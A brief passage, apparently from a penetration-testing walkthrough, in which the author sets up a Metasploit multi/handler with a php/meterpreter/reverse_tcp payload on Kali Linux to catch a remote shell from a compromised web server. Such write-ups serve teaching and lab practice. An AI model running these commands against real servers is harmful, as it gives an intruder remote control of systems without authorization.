
Done 🙂 !!
When we return to our kali linux machine
and execute these following commands then we get
the meterpreter session of the target web server.
msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

payload => php/meterpreter/reverse_tcp
